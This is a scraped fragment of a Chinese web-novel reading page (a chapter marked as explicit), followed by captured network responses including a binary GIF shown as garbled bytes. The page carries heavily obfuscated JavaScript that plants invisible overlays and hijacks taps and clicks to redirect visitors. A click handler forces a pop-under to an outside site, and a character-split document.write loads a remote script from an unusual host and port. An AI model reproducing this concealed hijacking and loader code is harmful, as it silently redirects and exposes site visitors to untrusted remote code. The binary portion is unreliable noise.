s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script>
<script>
    reader_ini();
    lastread.set('/booklist/26181/','/book/26181/1563422.html','糜烂病（gl骨）','第十三章做爱（h）','醍醐灌顶','http://gtggolf.com/images/26/26181/26181s.jpg');
    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '26181'
                    ,chapterid : '1563422'
                    ,articlename : '糜烂病（gl骨）'
                    ,chaptername : '第十三章做爱（h）'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
<p class="note"></p>
  <footer>
   <a href="javascript:gotop();"><img src="/static/3in1_bqg/images/icon-backtop.gif" title="↑" alt="↑" /></a> 
   <p class="version channel"> <a href="/">首页</a> <a href="https://gtggolf.com">电脑版</a> <a href="/bookcase/">我的书架</a> <a href="/history.html">阅读记录</a> </p> 
  </footer> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"738aec5ea2834554b7f2e9276e69f991","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xjrwpz.icu/do?17687307398862460
body_size: 67
content:
var data2460="2984810000000131768730741";

--- FILE ---
content_type: text/html
request_url: https://xjrwpz.icu/2532885103096.jpg?4635190149625466111061238443413390723684467721768730739884
body_size: 100672
content:
GIF89a�� �c ��ueI*�� ���J/&^��빳Ѩ�36Jҗ��Ǻ�iXSi�IRfghv���BEY9AVˉv�wgRShFIc���))8sQD�������  ����xhShq�jUٸ�����wc�Q���ء� ̸��WIݪ��  ݻ�GTu橚|dT���9&���}� �J4
	@TYnSSY⛎ɫ����K8;DDGFUY��� ��������꺻����ZB<gYg�[E���ӛ�OIT!-ڭ�ʻ�Nca'BJt���`SI���TJe©�=SL7=9�_`�������������[@������_`!���   ���                                                                                    !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmp:CreatorTool="Adobe Photoshop CC (Windows)" xmp:CreateDate="2020-06-22T18:44:42+08:00" xmp:ModifyDate="2020-06-22T18:45:08+08:00" xmp:MetadataDate="2020-06-22T18:45:08+08:00" xmpMM:DocumentID="xmp.did:70AE05E9B47511EAB6E1BB0099BCB8C5" xmpMM:InstanceID="xmp.iid:70AE05E8B47511EAB6E1BB0099BCB8C5" dc:format="image/gif" photoshop:History="2020-06-22T15:59:38+08:00&#x9;文件 未标题-5 已打开&#xA;2020-06-22T18:43:56+08:00&#x9;文件 E:\文件\6月\漫画\640x200-35.psd 已存储&#xA;"> <xmpMM:DerivedFrom stRef:instanceID="adobe:docid:photoshop:99a88205-27de-3b4c-8863-b76479888e1f" stRef:documentID="adobe:docid:photoshop:99a88205-27de-3b4c-8863-b76479888e1f"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 c ,    ��  ������������������������������������>3>����������JRaJ���˹�����SD:3- 7 & � *�
�
A-N-I����κ�ȹ��5S���F6���!���.�G��X�t&ǎ C���1��?~8�`#ՎTV�<Ei&�vD:��Θ�����[��D���T��v@�4u�-M�05r� ��`�Dy  ��̖]`��L��@�*�*U|ԢM�'��_�{��u6��h�lr�uP�D�ja�dig&M�Fi��s�K�C�Mz�=W.Ě�X]\����F%Of�׾}��R����nN^�`a��rKЩ�aB�h�FC=T����+ ���9X���X5H#+�� ����#(��q�6���hXq�*V��M5E�� /�:8A@I�"�Ia@�JH�"^:	FU��,��^�(�DZk���ZL��;EQ���5�&�`�E _�(�d^���^�D��5�0��1��CI%�YB�d�u��fg�rffc�&g-\�2,��I�-��6[?4������4�-IOi3�(���s�cBK��B8�C���xTIy���{��O��h��0aDp�Gl��G���Q] ��=��$!��2�N=5kPV ���E��!���:�����X��&�>�:������',�@V�8Q��H�ϕuF�@⅗�3L^���Y�)X�)���g"Y�p�)��n�Z�&3;�i*�Z�3$bl��v^ͳ��K�<O��ڼ@@�)
�,q�8<p�u�@�S%� my S�Y��39s�	��1�#��i�CB`!�G �m��x�ԅJF�`��L�� 
��S�@�T���;bRQ�H�6��b��a>X+� �.>�@V�j�5�'���3DQ�cMp��4ea�f�Wx��p��u�h?��o������$G/����y��Ҧ��"�b���0����8�o~l���3?��	�GW��I�3�`�w,#_� p��$�^<A	 �+(��ax�8 A�)$o က �`B�:D�(��A.'��PN�"���[K< @���IH�肏e}�E�ˎHז��t����T�<���~����`�)o�".Neh� | ��A	5���H%��x����G�lM���*��&QoM���"��<�"fЀ���G�J�g���^ ��`�~�2�9�#�� 3���8�B@�")�X.����$�A~`b8"?�@� ���2`�S ��	M.!1� .-P�!�-9�hA���E�\B:HBN���L�'���Vޥ�%-���&Ђ$���&�`�J`��1���'��I���!<Oz\�j���B�`	�HGJҒ���():�Ӎ�@�y%u�He
�T��!e�L����,�xdM,�D�J�|b���2�		@��@Y��( j��4�:�V�(��I( ,�5'�"5�B(P�(�l�E�0̀0���׾�$0"�!C�9�B�:��/y�Hܼ!��Dq.��>T�v0�+\�;D������Ut/����r�+t  ��N��� 8 �D�E��PHB���Q� jN��4���̑�#�*Pf�졂 �*�g��R���]DJ�K^��y���֫�] �`;*%'��&�}-� ��� PV��� �*0�
\��/�4�R�,����Ț �!� Y�e|��.�����P%p��~��_3`D��dp1�ւz"�`  ��d!��o�, ��'M=��+���2���I0��@r��'O�4hiw��/��e	�R%]\	|ؒ~��'Y�Έ�r+�\�Ƭ����!=Q��E�MJ���]�p���ܻ\�.�Q/e�LL��\Y�T���"���	�/��(`��B<J `��TlP�`VX%���3�p�0\ ��B��� w9 2�62-`7!��AҜ�bx|
!@�;�LqC�!B������ZK�8�.E@��I�Wlt��.��F��@� ������uk��� L������ۑ��И�3��?w���uӠ7��Om�P�F�Q��M�<aZ���D
P|���w^3��v�&@r:����@U�wD�	.x� B�E�<Sq@���`�O����`!d!Y���3 H�p���ŽjI�%҄�	%A�d����6L4"���	Z6������hC�;�޻����8�	��7vW�� �P hy�C��8�(��0��^��Y���m.�)藳i(ʧ���t�!r��A�	��\�c�D a��#�U���},x�5�EExN~7���,Ҥ�����8�B `�` KpGu4�ϔ ~�u�5�6J !L�GE��w�Lt�>�B��� �"�P��M��hb"�2��Ed����y:�<|a0y���/� Q�I��La"�dfM���OU�f	S��q;��f���W{�p{�3+�qPG��|0�� ��-Q���
�6h�bt"�h� ��] m1f (a�@_�7C{�T`rBG�   Q�I8 ` 	` `Q�XK�E�(Ww
�4}�}t@�{n� Ƥ]� 7$Q���WYPb� A�.D&�"[�H �� ۑ-����!R���R.�h��]Q�< O@DQ�R�P��yAh"�MG�L�B�a�S�z��g��;�P%��Q3(�rb����fuȗ]-�If��󴏠 i5���{H 0@WX ~5�83F��I pB�݁�4� e9�hE0.��إk��$bLP��5�� (V_�o7�B�WX�	Ԕ.V@5N�ZW�:��DP N69�e|-%o��)�� "/�yv_!ef���?3pk�c�� -��h�N���cz��z ��{xR%�q�[�F�����0n=��]��8'0o�"O�C��&`�xA@�@�K�xL�I�9Y �g����s��N� 	 :�_��J�)hA��E`Q��!��u�I8�j�:��`gd7CY� �A��T	ޖ 4 G���H�OV�ٰM��%o��*���>,ǂ��[��a�`A?��זkI[�7r	 L0 B��%� Fv6I8o6�q/� ^x�������$�"�:'�h+�W��hX"-Ё��	���0@��Y �	]�EU~�w����)B�Jg �_�Hc�
� s$U .� Ʃ[��a� ����>�(?��j�Lw����K)��)_��9�  4=� �G '�!� �O�(S�F1h���c$=����E���3'Ж�y��g�~3���bV��f�c$\��A�i�y�k�2A�|nbhX��h-�O��dXiup�pA�sFj;�q��� ЙkzL�� �s���5�5mf�p:�
p�  �B� �ϡ4@�*�? .	P��QS�@�@gY��
\a�W���y� �@X��.b�/��O�U�bhA 4���� ��D���m���1�P�j`aUמ�� .��++:!p
�3�1y6S�E�XFR�����1w�l�Gģ^�ERFSK�S����x�:9�$��r���jf�2���@X�� �7�	L��sS� bu@�����:� ,�� � ��D? 0`�&`  0�[�Z��V2K����3{u�g[���wc0�{�4`��
0������6��79_�E�
N�l� `����Y?�;���trb���S���֒%��!�$�`~��5ė���VGpGb�FE�Fh4G>�Pߥ+v�b��꘎�`K` ,�(� ��"�(ep�{
O{S��S7%R�+�i� ��v#�ʶ@da�w*�*���IC�O� (),� `�	� ��Fp  P�]:S�V(�%G��f�2< -a�=�xc'���yOi1�f�8 .����Bn٤���c;2����"Y4{�a�8=ȫې:Nz�:E�8�X�t�^aǳV�:��l�5A� C��C�\�%�P��@o&�;p�r��` �8 ���ř]ff|IqS��7q�2i7�Px5�qj����Z;�/\� )7� �,F`` "P�_  �,(���а��jV}i�� L���"1!��c1d�'`�:b�s����[�"�R����� _���8��/�'{����C@�MQ��\+��O9PPi�X�9Kg�q��z�K{΀Fp�xT�y$;?���� �q�l���6:S����Vȇ�Ȉ�A P�Qir�i��s��.� f��~%A���� �����+�Ӆ� ���@�OZ��F��\�N�˺�'@��n��Ja�%��4��a���	�r  Vd�V0=2�W��nK�:@��j��K�i����:�0��wYS>�/��X\[���2��� ��!0 R�E@Q;U�(QP��Rq4�
�GbpqA.F�1
�l�ڰ�E���E�|U"�ۈ'��!�'`�}\9nXh� ����v7��%���'�e1������O�ܝ� �O�Թ��"` 35���!̥�[������2D-u�ch�d0��K���y*|"t:�k;\Lt/T�������$\�V��N�Y 5�&�OXٷ5�&�xƳ��o�hV�����5��@��m$@<���
c����s�ѹj��KҺ��a0��h`��

ˊ�.r�����WZ`>�!�ҝaS~�35� F�������m���~T�X������4AǤb � !V�0����3 ?J7�1<�.�"�b|�^,@0�x�P����w� :p
P���/ ���#�\���P��/@;�;���N�*d�vN�Z����-�1k`��p���5 �ϒ�	]n$�2�Gd��Wp[iv!��6O�c�� �����A�:�h�z�0Z�ܠ��p���s���m@�s�S:� F���˸� ���G�H������d�9�޿cZ���"��6��Xp�sD��J0$!
��z�����p��mAmJP7j7,{�8�}Q����dA��t���U��9�oW �E��[T��59�P�g~\�9� 9�N��/-�Yp���qYP�LX�U<����T���A�~��F>�nd�]p>��v%yat���P�[SB�Âܐ(����@��B#e��'�0U.
��C�����>��|������� P��`��U��`�~��[S"�®�ٻ�a��6/ A�b�RP�x#�a0?G�_B~H<~�a(` �� �	�X>B� V;�VN 9�9��  K3DQ:� 63_�D/WN/-� -ND:/JVI����J/D�:�W'W�-'	Q�!X!!�<������¿���5Jb3b>|��&�1b`���DJA!|\�0X�A8��H���A�u�A� :l�X0�� bʜ9��1���<QH$H�@+�:�G��H�*]ʴ�ӧP�:r�ǻ�X�j�@�ׯ(�#Jvގh�<� ���K@�P����$�T��/�^8v��|���#V!XVX�P��˗�8�|����5�)���Q�8�АA��.G���`���lt-�k!6j}(��" # �a�J-$���� �7U8r8��I�2T:f`����+ ���UDp�	dP�A(�#6��dl��N�D3M5W��� �0��d �����V��ןV���=��s�?3��@�(F� �EaX�ptXI?��cYD�QG'�d�,�MP���0�q$��De��<7�id�i�IA�d��fVD`X_��%�[C��M��[(�����|���.-��.h�`�!sؐ�X�ZQ5fTX�(��.jp�\&�h@(�e0h��n�aaCR���Dap��Q�e`EoXL�BjT\$H����"�P�,9 ��v/��m'�<ӂN�G�$��H�M�$B��	���C�<����)gL�VRS�T��'<��F8� a888��<���U���T\�>��?�!)B�:�C?(YA�p�\?����C�g0I���	�ӓP� %-��LJ��%�PCѯhV�m��PyZPo�8"���d	u�G{�� �
|�������*Zhf�0�ң��W@u���������	a�i��(�?h0�j�d�0�na�ǲ����o��v�SBD �샸���6�X�B���`��� Nl��$_<��#�Vܒ�`:��X�����@�`5��
��D�V�W<�c2�f>����,C�"����>PB4�/e��Z�r�(%/�K_ E����@Ax�L\@�Y�iԒԼD�Oa�0�U�P��a�`�A���4
�dO|z�\�@P��x@�&�/Q�p���o/��a 7�D �����:LN)�kt�+$�LU���89�*2c�~ G�l&*]0!s�)Bw�� `��	`b^:	�	N0��D�4 0�l� |���Ђ�l���ځlP
T`
��>�Q�	@�@*�	 Ђ������������� *V��հb���R'���0�B���\�	�QBGR�`Ab�I�:���`� {D8��2 (<`0�'�Ђ��I.0J���)�e����	D�3XhT� �ؠ������k���M8��A�H��7'�A.@��H�)�np���.�RA��6�l�]L��6��7�i���hA�*)�&;�E�|p�5���l����z���&VY!4P�H
��i$�?�# �*4hV�U�j `O3�D&2���B	��B'^S���ЁpQ�{����2
IP�}Җ�+_4F�0!B9���w�ُb�C�/����^��LJ��#�p 6Hf ��	$��Yr��ΐ�g�P0O� 
